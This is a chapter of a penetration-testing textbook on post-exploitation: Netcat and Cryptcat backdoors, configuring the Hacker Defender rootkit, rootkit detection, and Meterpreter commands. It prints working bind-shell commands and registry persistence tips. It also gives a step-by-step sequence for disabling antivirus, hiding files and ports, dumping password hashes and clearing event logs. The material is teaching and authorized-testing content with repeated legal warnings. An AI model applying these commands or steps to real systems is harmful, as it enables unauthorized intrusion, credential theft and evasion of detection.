The Basics of Hacking and Penetration Testing: Ethical Hacking and Penetration Testing Made Easy, Second Edition (2013)
CHAPTER 7. Post Exploitation and Maintaining Access with Backdoors, Rootkits, and Meterpreter
Information in This Chapter:
![]() Netcat: The Swiss Army Knife
Netcat: The Swiss Army Knife
![]() Cryptcat: Netcat’s Cryptic Cousin
Cryptcat: Netcat’s Cryptic Cousin
![]() Rootkits
Rootkits
![]() Hacker Defender: It is Not What You Think
Hacker Defender: It is Not What You Think
![]() Detecting and Defending Against Rootkits
Detecting and Defending Against Rootkits
![]() Meterpreter: The Hammer that Turns Everything into a Nail
Meterpreter: The Hammer that Turns Everything into a Nail
Introduction
Maintaining access to a remote system is a serious activity that needs to be discussed and clearly explained to the client. Many companies are interested in having a penetration test performed but are leery of allowing the penetration testing company to make use of backdoors. Most people are afraid that these backdoors will be discovered and exploited by an unauthorized third party. Imagine that you are the chief executive officer of a company, how well would you sleep knowing that you may have an open, backdoor channel into your network? Remember, the client sets both the scope and the authorization of the penetration test. You will need to take the time to fully cover and discuss this step before proceeding.
Still, on occasion you may be asked to conduct a penetration test that does require the use of a backdoor. Whether the reason is to provide a proof of concept or simply to create a realistic scenario where the attacker can return to the target, it is important to cover the basics in this step. Remember, persistent reusable backdoors on systems are a malicious attacker’s best friend. Several years ago, attackers were content with quick “smash and grab” jobs. In other words, they would exploit a server, steal the data, and leave. There is a credible pile of evidence today that suggests many modern attackers are more interested in long term and even permanent access to the target systems and networks. So understanding this phase is important if you are going to simulate the actions of a determined and skilled black hat.
In the simplest sense, a backdoor is a piece of software that resides on the target computer and allows the attacker to return (connect) to the machine at any time. In most cases, the backdoor is a hidden process that runs on the target machine and allows a normally unauthorized user to control the personal computer (PC).
It is important to understand that many exploits are fleeting. They work and provide access only as long as the program that was exploited remains running. Oftentimes, when the target machine reboots or the exploited process is stopped, the original shell (remote access) will be lost. As a result of this, one of the first tasks to complete upon gaining access to a system is to migrate your shell to a more permanent home. This is often done through the use of backdoors.
Later in the chapter, we will discuss rootkits. Rootkits are a special kind of software that embed themselves deep into the operating system and perform a number of tasks, including giving a hacker the ability to complete hide processes and programs.
At the end of the chapter, we will wrap things up by reviewing one of the most popular and powerful exploitation payloads available in Metasploit, the Meterpreter shell. Utilizing and understanding how to leverage Meterpreter is a powerful tool for post exploitation.
Netcat: The Swiss Army Knife
Netcat is an incredibly simple and unbelievably flexible tool that allows communication and network traffic to flow from one machine to another. Although Netcat’s flexibility makes it an excellent choice for a backdoor, there are dozens of additional uses for this tool. Netcat can be used to transfer files between machines, conduct port scans, serve as a lightweight communication tool allowing instant messenger/chat functionality, and even work as a simple web server! We will cover the basics here, but you should spend time practicing and playing with Netcat. You will be amazed at what this tool is capable of. It is nicknamed the “swiss army knife” for a reason.
Netcat was originally written and released by Hobbit in 1996 and supports sending and receiving both transmission control protocol (TCP) and user datagram protocol (UDP) traffic. Netcat can function in either a client or server mode. When it is in client mode, the tool can be used to make a network connection to another service (including another instance of Netcat). It is important to remember that Netcat can connect from any port on your local machine to any port on the target machine. While Netcat is running in server mode, it acts as a listener where it waits to accept an incoming connection.
ALERT!
If you are following along and want to practice this section, you will need Netcat installed in at least two virtual machines (VMs). One instance should be installed in the attacker machine and one in the target/victim. Netcat is preinstalled in both Backtrack and Metasploitable. If you have not yet compromised the Metasploitable VM, you may need to install Netcat on your Windows target before proceeding. Later in this chapter, we will discuss executing commands remotely, but for now (while we practice), you will be typing the commands at each local terminal.
Let us start with a very basic example of how we can use Netcat. In this example, we will set up Netcat to serve as a communication channel between two machines. To set this up on the target/victim machine, we simply need to choose a port and instruct Netcat to run in listener mode. Assuming your target is a Linux machine, issuing the following command in a terminal will accomplish this task:
nc –l –p 1337
In the command above, “nc” is used to invoke the Netcat program. The “–l” is used to put Netcat into a listener mode. The “–p” is used to specify the port number we want Netcat to listen on. After issuing the command, Netcat is running and waiting to accept an incoming connection on port 1337.
Now that we have Netcat listening on the target machine, we can move to the attacker machine. To make a connection to the listening machine, we issue the following command:
nc 192.168.18.132 1337
Running this command from the second PC will force Netcat to attempt a connection to port 1337 on the machine with an Internet protocol (IP) address of 192.168.18.132. Because we have set up the first PC to act as a listener on that port, the two PCs should now be able to communicate. We can test this by typing text into either terminal window. Anything that we type into the terminal from either machine will be displayed in the terminal window of both machines. This is because the keyboard is acting as the standard input and Netcat is simply transporting the data entered (keystrokes) over the connection.
To end the “chat” and close the session, we can issue the Ctrl + C key combination; this will terminate the Netcat connection. Figure 7.1 shows an example of this type of communication between two computers.

FIGURE 7.1 Using netcat to communicate between two computers.
It is important to understand that once you kill or close the Netcat connection, you will need to restart the listener on the target machine before making another connection. Constantly needing to connect to the target machine to restart Netcat is not very efficient. Fortunately, if you are using the Windows version of the program, Netcat provides a way to avoid this issue. In the Windows version of Netcat, if we start Netcat in listener mode using a “–L” (switch) rather than a “–l”, the target will keep the connection open on the specified port even after the client disconnects. In many ways, this makes the program persistent. Of course to make it truly persistent, you would need to add the command to run every time the machine starts. On a Windows machine, this could be accomplished by adding the Netcat program to the HKEY_LOCAL_MACHINE\software\microsoft\windows\currentversion\run registry hive.
Unfortunately, in terms of making a persistent network connection, the Linux version of Netcat is not quite so straightforward. In order to make the Netcat connection persistent on a Linux machine, you would have to write a simple bash script that forces Netcat to restart when the original connection is closed. If you are interested in creating a persistent connection, there are many examples to be found on the Internet.
Although the previous example is an interesting use of Netcat and great for demonstrating the flexibility and power of the tool, in reality, you will probably never use the “chat” feature during a penetration test. On the other hand, once you have got Netcat uploaded to your target system, there are many practical uses for the tool. Let us take a look at something a bit more advantageous, like transferring files.
Moving files between computers is easy when we have got the Meterpreter shell running but remember, we do not want to have to exploit the target every time. Rather, the goal is to exploit once and then leave a backdoor so we can return at a later date. If we upload Netcat to the target, we can use the program to transfer files to and from our target across a network.
For this example, assume you want to upload a new file from your attack machine to the target machine. With Netcat running on the target machine, we issue the following command:
nc –l –p 7777 > virus.exe
This command will force the target to listen for an incoming connection on port 7777. Any input that is received will be stored into a file named “virus.exe”.
From our local machine, we need to use Netcat to make a connection to the target and specify the file we want to send to the target. This file can be of any type and have any extension (.exe, .doc, .pdf, .bat, .com, .iso, etc.); in this example, we are uploading a file called “virus.exe”. If you are following along, your system will not have a “virus.exe” file. However, any file from your attack machine will work, simply replace the “virus.exe” with the file or document you want to transfer to the victim. We begin the upload process by issuing the following command:
nc 172.16.45.129 7777 < virus.exe
Unfortunately, by default Netcat does not provide you any type of feedback letting you know when the transfer has been completed. Because you will receive no indication when the upload is done, it is best to just wait for a few seconds and then issue a Ctrl + C to kill the connection. At this point, you should be able to run the “ls” command on your target machine and see the newly created file. Figure 7.2 shows an example of this process.

FIGURE 7.2 Using netcat to transfer files.
Naturally, you could set up a Netcat connection to pull files from the target machine by reversing the commands above.
Oftentimes during a penetration test, you will discover open ports that provide little or no additional information. You may run across situations where both Nmap and Nessus are unable to discover the service behind the port. In these cases, it can be beneficial to use Netcat to make a blind connection to the port. Once you have made the connection, you begin sending information to the port by typing on the keyboard. In some instances, the keyboard input will elicit a response from the service. This response may be helpful in allowing you to identify the service. Consider the following example.
Assume you are conducting a penetration test on a target server with an IP address of 192.168.18.132. During the scanning process, you discover that port 50001 is open. Unfortunately, neither your port scanner nor your vulnerability scanners were able to determine what service was running behind the report. In this case, it can be handy to use Netcat to interact with the unknown service. To force Netcat to attempt a connection to the service, we simply enter the following command:
nc 192.168.18.132 50001
This command will attempt to create a TCP connection to the port and service. It is important to note that if you need to interact with a UDP-based service, you can force Netcat to send UDP packets by issuing the “–u” switch. Once the connection is made, in most cases, it is easiest to simply enter some text and hit return key to send the text to the service. If the service responds to the unexpected request, you may be able to derive its function. Figure 7.3 shows an example of this.

FIGURE 7.3 Using netcat to interrogate unknown services.
As you can see, we used Netcat to create a connection to port 50001. Once connected, the text “test” was sent through the connection. The service returned with a response that clearly indicates that the mysterious service is a web server. And even more important, the server has fully identified itself as an Apache server running version 2.2.8 on a Linux Ubuntu machine! If you are following along in with Metasploitable, you can rerun this exercise by connecting to port 80 on your target.
Finally, we can use Netcat to bind itself to a process and make that process available over a remote connection. This allows us to execute and interact with the bound program as if we were sitting at the target machine itself. If we start Netcat using the “–e” switch, it will execute whatever program we specify directly after the “–e”. The program will execute on the target machine and will only run once a connection has been established. The “–e” switch is incredibly powerful and very useful for setting up a backdoor shell on a target.
To set up a backdoor, we will need to utilize the “–e” switch to bind a command shell from the target machine to a port number. By setting up Netcat in this manner, later when we initiate a connection to the specified port, the program listed after the “–e” switch will run. If we are using a Linux machine, we can accomplish this by typing the following into a terminal window:
nc –l –p 12345 –e /bin/sh
This will cause the target to serve up a shell to whoever connects to port 12345. Again, any commands sent from the Netcat client (attack machine) to the target machine will be executed locally as if the attacker were sitting physically sitting at the target.
This technique can also be used on a Windows machine. To provide command line backdoor access into a Windows machine, we would run the following on the target (in a terminal window):
nc.exe –L –p 12345 c:\Windows\System32\cmd.exe
ALERT!
Notice, because this is a Windows machine, we are using the “–L” switch to make our connection persistent. If we close the connection from our machine, Netcat will continue listening on the specified port. The next time we connect to the machine, the cmd shell will be waiting and will execute for us.
To put the preceding example into context and hopefully make it more concrete for you, let us examine the following scenario to show how we could implement Netcat as a backdoor. Consider the following example: assume that we have successfully exploited a Windows target. Being forward-thinking penetration testers, we decide to create a more stable backdoor to this system so that we can return later. In this case, we have decided to use Netcat as our backdoor software.
The first order of business would be to upload Netcat to the target machine; in this example, the Netcat executable has been uploaded to the target’s System32 directory. Let us assume that we utilized the knowledge gained from Chapter 4 and we are currently using the Meterpreter shell to interact with our target. Once we have a Meterpreter shell on our target, we can upload the Netcat file to the victim by issuing the following command:
meterpreter > upload nc.exe c:\\windows\\system32
Note: You will need to upload the Windows (.exe) version of Netcat because the target is running Windows.
In this case, we have uploaded the nc.exe program to the Windows\System32 directory. This will allow us to access the cmd.exe program directly. Once Netcat has been transferred to the target machine, we need to choose a port number, bind the cmd.exe program, and start Netcat in server mode. This will force Netcat to wait for an incoming connection on the specified port. To perform these tasks, we issue the following command in a terminal (again, assuming you are already in the same directory as Netcat).
meterpreter > nc –L –p 5777 –e cmd.exe
At this point, Netcat should be running on our target machine. Remember if you were interested in making this backdoor truly persistent, with the ability to survive a reboot, you would need to set the Netcat command to automatically start in the Windows registry.
Once Netcat is set up, it is possible to close our Meterpreter shell and make a connection to the target using Netcat.
There should be little doubt in your mind that Netcat is a truly powerful and flexible tool. In this section, we have barely scratched the surface. If you take some time to dig deeper into the program, you will find that people have been able to perform some rather amazing things using Netcat. You are encouraged to look into some of these clever implementations by searching the web, the results will amaze you.
Netcat’s Cryptic Cousin: Cryptcat
Although Netcat provides some amazing qualities, the program does have a few shortcomings. First off, it is important to understand that all traffic passed between a Netcat client and server is done so in clear text. This means that anyone viewing traffic or sniffing the connection will be able to view and monitor all the information sent between the machines. Cryptcat was introduced to address this issue. Cryptcat utilizes twofish encryption to keep the traffic between the client and the server confidential.
The beauty of Cryptcat is that you do not need to learn any new commands. If you have already mastered Netcat, then you have already mastered Cryptcat; but with Cryptcat, you have the added benefit of transporting your data using an encrypted tunnel. Anyone viewing or analyzing your network traffic will not be able to see your information as it passes between the client and listener.
One important note about Cryptcat, you should always change the default key. If you fail to change the default key, anyone will have the ability to decrypt your session. The default key is metallica and can be changed using the “–k” switch.
To set up an encrypted tunnel between two machines using Cryptcat, you can issue the following commands:
(1) Start the server:
cryptcat –l –p 5757
(2) Start the client:
cryptcat 192.168.18.132 5757
You now have an encrypted tunnel set up between the two machines.
Rootkits
Just like Metasploit, when people are first exposed to the power and cunning of rootkits, they are usually amazed. To the uninitiated, rootkits appear to have an almost black-magic-like quality. They are usually simple to install and can produce amazing results. Running a rootkit gives you the ability to hide files, processes, and programs as if they were never installed on the computer. Rootkits can be used to hide files from users and even the operating system itself.
Because rootkits are so effective at hiding files, they will often be successful at evading even the most finely tuned antivirus software. The name rootkit is typically said to be a derivative of the words “root”, as in root-level or administrative access, and the “kit” or collection of tools that were provided by the software package.
ALERT!
As with everything else and even more so in this case, you must be 100% sure that your client authorizes the use of rootkits before you deploy them in a penetration test. Utilizing a rootkit without authorization will be a sure way to quickly end your career and put you behind bars. Even if you have been fully authorized to conduct a penetration test, double and triple check that you are specifically authorized to utilize a rootkit.
As we already mentioned, rootkits are extremely stealthy. They can be used for a variety of purposes including escalating privileges, recording keystrokes, installing backdoors, and other nefarious tasks. Many rootkits are able to avoid detection because they operate at a much lower level of the operating system itself, inside the kernel. The software that users typically interact with functions at a higher level of the system. When a piece of software like antivirus needs to perform a particular task, it will often pass the request off to the lower levels of the operating system to complete the task. Recall that some rootkits live deep inside the operating system. They can also work by “hooking” or intercepting these various calls between the software and operating system.
By hooking the request from a piece of software, the rootkit is able to modify the normal response. Consider the following example: assume that you want to see what processes are running on a Windows machine. To accomplish this, most users will depress the key combination “Ctrl + Alt + Del”. This will allow the user to start the task manager and view running processes and services. Most people perform this task without thinking about it. They examine the process list presented and move on.
While the following is a gross oversimplification, it should serve as an example to help you understand the basics. In this case, software is making a call to the operating system and asking what processes or services are running. The operating system queries all the running programs it is aware of and returns the list. However, if we add a rootkit to the mix, things get a little more complicated. Because rootkits have the ability to intercept and modify the responses returned by the operating system, when a user attempts to view the process list, the rootkit can simply remove selected programs, services, and processes from the list. This happens instantaneously and the user is not aware of any differences. The program itself is actually functioning perfectly. It is reporting exactly what it was told by the operating system. In many senses of the word, the rootkit is causing the operating system to lie.
It is important to point out that a rootkit is not an exploit. Rootkits are something that is uploaded to a system after the system has been exploited. Rootkits are usually used to hide files or programs and maintain stealthy backdoor access.
Hacker Defender: It is Not What You Think
First things first; do not let the name fool you, Hacker Defender is a rootkit. It is not a way to defend hackers! Hacker Defender is a full-fledged Windows rootkit that is relatively easy to understand and configure. Hacker Defender is a Windows rootkit, meaning you will need to deploy it on a Windows machine. You will also need to search the Internet for a copy of Hacker Defender, just be sure to be more cautious and wary when intentionally downloading and installing malware!
There are three main files included with Hacker Defender that you must be aware of: hxdef100.exe, hxdef100.ini, and bdcli100.exe. Although the .zip file will include several other files, we will focus our attention on these three. Hxdef100.exe is the executable file that runs Hacker Defender on the target machine. Hxdef100.ini is the configuration file where we set up the options we want to use and list the programs, files, or services that we want to hide. Bdcli100.exe is the client software that is used to connect directly to Hacker Defender’s backdoor.
Once you have uploaded the hsdef100.zip file to your target, you will need to unzip it. To keep things as simple as possible, it is best to create a single folder on the root of the target drive. For the purpose of this example, we will create a folder on the C:\ drive called “rk” (for rootkit). All the files including the hxdef100.zip and its uncompressed contents are placed into this single folder. This will make it easier to keep track of the files, provide a central location to upload additional tools to, and make hiding this central repository much easier. Once you have unzipped the hxdef100 file, you can begin configuring Hacker Defender by modifying the hxdef100.ini file.
Once you open the .ini file, you will see a number of different sections. Each major section begins with a name enclosed in a square bracket. Figure 7.4 shows an example of the default configuration file.

FIGURE 7.4 Screenshot of the hxdef100.ini configuration file.
As you can see in Figure 7.4, there are several headings including [Hidden Table], [Hidden Processes], [Root Processes], [Hidden Services], and others. You will also notice that Hacker Defender configuration file includes a couple of default entries. These entries are used to hide the Hacker Defender files and built in backdoor so you do not have to modify these or make additional changes. Notice too that the .ini file supports the use of wildcards with the “∗” character. In this case, any file that starts with the letters hxdef will automatically be included in the list.
Start at the top and work your way through each of the headings. The first section is titled [Hidden Table]. Any files, directories, or folders listed under this heading will be hidden from the explorer and file manager used by Windows. If you created a folder on the root of the drive as suggested earlier, be sure to list it here. Building off of this previous example, we will list “rk” in the [Hidden Table] section.
In the [Hidden Processes] section, you list each of the processes or programs you want to be concealed from the user. Each of the processes listed here will be hidden from the local user when they view currently running processes with the task manager. As a nonmalicious example, assume you want to hide the calculator program. In this case, you will need to list the calculator program under the [Hidden Processes] section. By adding calc.exe to the [Hidden Processes] section, the user will no longer be able to find or interact with the calculator program. Once our rootkit is started, as far as the user is concerned, there is no calculator program available on the computer.
The [Root Processes] section is used to allow programs to interact with and view the previously hidden folders and processes. Remember that in the previous sections, we were removing the computer’s ability to detect, see, and interact with various files and programs. In this section, we list any programs that we want to have full control. Any programs listed here will be allowed to view and interact with programs on the system, including those listed in the [Hidden Table] and [Hidden Processes] tab.
If you have any programs that will install as a service or run services like file transfer protocol, web servers, backdoors, etc., you will need to list them in the [Hidden Services] section. Like each of the other sections, the [Hidden Services] section will hide each of the listed services. Again, when interacting with the task manager, any program listed here will be concealed from the “services” list.
You can use the [Hidden RegKeys] to hide specific registry keys. Almost all programs create registry keys when they are installed or run on a computer. The [Hidden RegKeys] section can be used to camouflage each of these keys. You will need to make sure that you list them all in order to avoid detection.
Some instances require more granular control than simply hiding the entire key. If an entire key is missing (or hidden), a keen system administrator may get suspicious. To handle these instances, Hacker Defender allows us to use the [Hidden RegValues]. Entering information here will hide individual values rather than the entire key.
The [Startup Run] is a list of programs that will be automatically run once Hacker Defender has been started. This would be a good place to list the Netcat command if you were interested in creating a backdoor. Just make sure you put it in listener mode!
Just as installing programs on a Windows machine automatically creates registry keys and values, installing programs onto a target requires disk drive space. Here again, a cunning administrator may notice if you install a program that requires lot of disk space. If a user starts his or her computer one morning and discovers that over half of the hard drive space is suddenly in use, he or she will probably become suspicious. You can use the [Free Space] section to force the computer to “add back” the amount of free space that you used. Entering a number here will force the computer to report the actual available free space plus the number you enter in this section. In other words, if you install a program that requires 1 GB of free space, you should add 1073741824 under the [Free Space] heading. Doing so will lessen the likelihood of discovery. Please note that this number is listed in bytes. If you need help in converting from bytes to kilobytes to megabytes to gigabytes, there are several good calculators available online. Simply Google “kilobytes to megabytes calculator” and use one of the suggested pages returned.
If you know of ports that you plan to open, you can list them under the [Hidden Ports] section. You will notice this section is further divided with the following entries: TCPI, TCPO, and UDP. The “TCPI:” subsection is where you list any inbound ports that you want hidden from the user. If you have multiple ports to list, simply separate them by a comma. The “TCPO:” section is where you list any outbound TCP ports that you want to be hidden from the user. The “UDP:” section is used to specify any UDP ports that you want concealed.
Now that you have an idea of how to configure the basic Hacker Defender settings, let us examine the tool in action. For this example, we will install Hacker Defender in a folder on the C:\ drive called “rk”. We will also place a copy of Netcat into this folder.Figure 7.5 shows an example of the .ini configuration file.

FIGURE 7.5 Newly configured hxdef100.ini file.
You will notice that only a few extra lines have been added to the default configuration file. In this example, we have added the “rk” folder to the [Hidden Table] section, the Netcat executable to the [Hidden Processes] section, and lastly, set up Netcat to automatically start up in server mode and provide a cmd shell on port 8888 of the target. If you wanted to add an additional layer of stealth, you could also add 8888 to the [Hidden Ports] section.
Figure 7.6 shows two screenshots prior to starting Hacker Defender. Notice that both the “rk” folder and the Netcat (nc.exe) program are visible.

FIGURE 7.6 Prior to running the rootkit both folder and program are visible.
However, once the hxdef100.exe file has been executed, the rootkit is in full force. Figure 7.7 demonstrates that neither the “rk” folder nor the “nc.exe” program is visible to the user.

FIGURE 7.7 After running the rootkit both folder and program are invisible.
As you can see, even a simple rootkit like Hacker Defender is quite capable of masking and hiding files. Rootkits are a vast topic and we could easily dedicate an entire book to the technical details and their makeup and inner workings. Rootkit technology, like all malware, continues to develop at a staggering pace. In order to truly master rootkits, you will need to begin with a solid understanding of the operating system kernel. Once you finish covering the basics, you are highly encouraged to dive into the malware rabbit hole and see just how deep it goes.
Detecting and Defending Against Rootkits
Let us break from the normal convention of this book and take a minute to discuss a few defensive strategies for dealing with rootkits. Because we are focusing on the basics, defending against many of the techniques covered in the earlier step has been quite simple:
![]() Closely monitor the information you put onto the Internet.
Closely monitor the information you put onto the Internet.
![]() Properly configure your firewall and other access control lists.
Properly configure your firewall and other access control lists.
![]() Patch your systems.
Patch your systems.
![]() Install and use antivirus software.
Install and use antivirus software.
![]() Make use of an intrusion detection system.
Make use of an intrusion detection system.
Although the list is not nearly complete, it is a good starting point for defending systems. However, even with all of those processes in place, rootkits can still pose a danger.
Defending against and detecting rootkits takes a few extra steps. It is important to understand that in order to configure and install a rootkit, administrative access is required. So the first step in avoiding rootkits is to deprivilege your users. It is not uncommon to find networks that are loaded with Windows machines where every user is a member of the administrator group. Usually when inquiring as to why every user is an administrator, the support staff simply shrugs their shoulders or provide some lame excuse about the user needing to be administrators to run a particular piece of software. Really? Come on. This is not 1998. There are very few legitimate reasons for allowing your users to run around with full admin rights. Most modern operating systems provide the ability to temporarily elevate your privileges with the “su” or “Run As” commands.
Although it is true that many rootkits function at the kernel level and have the ability to avoid detection by antivirus software, installing, using, and keeping the software up-to-date is critical. Some rootkits, especially the older and less sophisticated versions, can be detected and cleaned by modern antivirus software.
It is also important to monitor the traffic coming into and going out of your network. Many administrators are great at monitoring and blocking traffic as it flows into the network. They spend days and even weeks honing their rule sets to block incoming traffic. At the same time, many of these admins completely ignore all outbound traffic. They become so focused on the incoming traffic that they forget to watch what is leaving. Monitoring outbound traffic can be vital in detecting rootkits and other malware. Take time to learn about egress filtering.
Another good tactic for detecting rootkits and backdoors is to regularly port scan your systems. Make note of each open port on each of your systems. If you find a system with an unknown port open, be sure to track down the PC and identify the rogue service.
Tools like Rootkit Revealer, Vice, and F-Secure’s Blacklight are some great free options for revealing the presence of hidden files and rootkits. Unfortunately, once a rootkit has been installed, it can be very difficult to remove, or at least to remove completely. Sometimes, rootkit removal requires you to boot your machine into an alternate operating system and mount your original hard drive. By booting your machine to an alternate operating system or mounting the drive to another machine, you can scan the drive more thoroughly. Because the original operating system will not be running and your scanner will not be using API calls from an infected system, it is more likely you will be able to discover and remove the rootkit. Even with all of this, oftentimes your best bet is to simply wipe the system, including a full format, and start over.
Meterpreter: The Hammer that Turns Everything into a Nail
If you learn only one Metasploit payload, it better be meterpreter. We have briefly mentioned the meterpreter payload and even used it a few times over the past few chapters. The amount of power and flexibility that a meterpreter shell provides is both staggering and breathtaking. Once again, meterpreter allows us to “hack like the movies” but more importantly meterpreter includes a series of built-in commands, which allow an attacker or penetration tester to quickly and easily move from the “exploitation” phase to the “post exploitation” phase.
In order to use the meterpreter shell, you will need to select it as your payload in Metasploit. You can review the details of this process in Chapter 4. Once you have successfully exploited your target and have access to a meterpreter shell, you can quickly and easily move into post exploitation. The full list of activities that meterpreter allows is too long to be covered here but a list of basic commands and their description are presented below. In order to better understand the power of this tool, you are encouraged to reexploit one of your victim machines and run through each of the commands presented in Table 7.1. In order to execute the command on the victim machine, you simply enter it after the “meterpreter >” prompt.
Table 7.1
Basic Meterpreter Commands
|
cat file_name |
Displays the contents of the specified file. |
|
cd, rm, mkdir, rmdir |
Same command and output as a traditional Linux terminal. |
|
clearev |
Clears all of the reported events in the application, system, and security logs on the target machine. |
|
download <source_file> <destination_file> |
Downloads the specified file from the target to the local host (attacking machine). |
|
edit |
Provides a VIM editor, allowing you to make changes to documents. |
|
execute –f file_name |
Runs/executes the specified file on the target. |
|
getsystem |
Instructs meterpreter to attempt to elevate privileges to the highest level. |
|
hashdump |
Locates and displays the user names and hashes from the target. These hashes can be copied to a text file and fed into John the Ripper for cracking. |
|
idletime |
Displays the length of time that the machine has been inactive/idle. |
|
keyscan_dump |
Displays the currently captured keystrokes from the target’s computer. Note: You must run keyscan_start first. |
|
keyscan_start |
Begins keystroke logging on victim. Note: In order to capture keystrokes you will need to migrate to the explorer.exe process. |
|
keyscan_stop |
Stops recording user keystrokes. |
|
kill pid_number |
Stops (kills) the specified process. The process ID can be found by running the “ps” command. |
|
migrate |
Moves your meterpreter shell to another running process. Note: This is a very important command to understand! |
|
ps |
Prints a list of all of the running processes on the target. |
|
reboot/shutdown |
Reboots or shutdown the target machine. |
|
screenshot |
Provides a screenshot from the target machine. |
|
search –f file_name |
Searches the target machine for the specified file. |
|
sysinfo |
Provides system information about the target machine including computer name, operating system, service pack level, and more. |
|
upload <source_file> <destination_file> |
Uploads the specified file from your attacking machine to the target machine. |
As you can see, Table 7.1 provides a substantial list of complex activities, which the meterpreter shell makes simple. This single payload allows us to very easily perform a series of post exploitation activities including migrating the process to one which is more stable, disable or kill antivirus, upload files, execute files, edit, copy, and delete files, escalate privileges, dump hashes, install and display keystrokes, take screenshots of the victims computer, and many more which were not covered in this list including taking over the web cam, editing the registry, modifying the target’s routing table and others!
With all these choices, you may feel a bit overwhelmed or perhaps more accurately, you feel like a kid in a candy store. Below you will find a simplified methodology for conducting post exploitation with meterpreter. It is important to understand that this simplified approach is just one of the many options for implementing meterpreter.
(1) Exploit and drop meterpreter payload on the target.
(2) Use the “migrate” command to move meterpreter to a common process, which is always running and not well understood. Service host (svchost.exe) is a perfect example.
(3) Use the “kill” command to disable antivirus.
(4) Use the “shell” command to access a command prompt on the target machine and use the “netsh advfirewall firewall” command to make changes to the Windows firewall settings (allowing a connection or port through).
(5) With the AV disabled, use the “upload” command to upload a toolkit which includes a rootkit and several other tools we have discussed in this book (nmap, Metasploit, John the Ripper, Netcat, etc.).
(6) Install the rootkit with the “execute –f” command.
(7) If your rootkit does not include a backdoor, install Netcat as a persistent backdoor using the “execute –f” command.
(8) Modify registry using the “reg” command in order to ensure that Netcat is persistent.
(9) Dump the password hashes using the “hashdump” command and use John to crack passwords.
(10) Configure the rootkit .ini file to hide the uploaded files, backdoor, newly opened ports using the “edit” command.
(11) Test the uploaded backdoor by making a new connection from the attacker machine to the target.
(12) Clear the event logs using the “clearev” command.
(13) Pillage or pivot to next target.
Again, given the power and flexibility, your options for post exploitation are nearly limitless. Spend as much time as possible digging into the payload and becoming a meterpreter master.
How Do I Practice This Step?
Like each of the previous steps that have been covered, becoming proficient with post exploitation tactics and techniques requires practice. Working with tools like Netcat can seem a bit confusing at first, especially when we use the “–e” switch to provide backdoor functionality. The best way to practice this technique is to set up two machines and practice implementing Netcat between them. The more you use Netcat, the more comfortable you will become with the concept.
You should practice both sending and receiving files from each machine. It is important to understand directionality and exactly how to use Netcat to perform this task both ways (download and uploading). Once the basics of sending and receiving files have been mastered, begin focusing on using Netcat as a backdoor. Remember the “–e” switch is vital in performing this task. Fully understanding how to implement Netcat as a backdoor will require setting up the tool in listener mode on the target and making a connection to it from the attacker machine.
Be sure to practice setting up a backdoor and establishing a connection with both Linux and Windows. It is important to master the difference between the Linux and Windows versions. Remember, a Windows Netcat version can connect to a Linux version and vice versa; however, there are several minor differences in the switches and functionality of each program.
Finally, after becoming proficient with the basics of Netcat, be sure to explore some advanced features like using Netcat as a proxy, reverse shells, port scanning, creating and copying a disk partition image, and chaining Netcat instances together to bounce traffic from one machine to another.
Before wrapping up Netcat, be sure to thoroughly review the “man” pages and examine each switch. Again, you will want to look closely at the differences between the Linux and Windows versions. Examining the switches and reading the “man” pages often provide additional information and can spur some creative uses of the tool.
Practicing with rootkits can be a bit of a double-edged sword. Exploring and learning to use rootkits can be rewarding and valuable but as with all malware, there is certainly some risk involved. Anytime malware is used or studied, there is a chance that the malware will escape or infect the host system. Readers are strongly encouraged to exercise extreme caution before downloading or installing any type of malware. Advanced malware and rootkit analysis is beyond the scope of this book and is not recommended.
If you are still compelled to study these topics, the use of a sandboxed environment and VMs is a must. Always disconnect all outside access before proceeding to ensure that nothing escapes your network. Remember that you are legally responsible for any and all traffic that leaves your network. The laws that govern computer use at the federal and state levels make no distinction between traffic that “accidentally” leaves your network and traffic that is sent on purpose.
When discussing the basics, rootkits and backdoors are rarely used in a penetration test. It is highly suggested that you focus on mastering each of the other steps before attempting to advance any further with malware.
Where Do I Go from Here?
